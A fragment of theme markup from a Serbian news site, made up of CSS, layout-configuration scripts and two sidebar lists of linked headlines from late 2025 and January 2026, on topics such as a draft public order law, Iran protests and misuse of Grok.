.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 3px}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "4";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_78{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:18px!important}@media (max-width:767px){.tdi_79{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:12px!important}}</style>
<style>.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_80 .td-image-container{display:block;order:1}.tdi_80 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_80 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_80 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{color:#888888}.tdi_80 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-family:Montserrat!important}.tdi_80 .td-subcat-list a,.tdi_80 .td-subcat-dropdown span,.tdi_80 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_80 .td-post-category{font-family:Montserrat!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_80 .td-read-more a{font-family:Montserrat!important}.tdi_80 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 3px}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_80 .td-module-container:before{bottom:-1px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{font-size:12px!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 3px}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "590";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "148";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
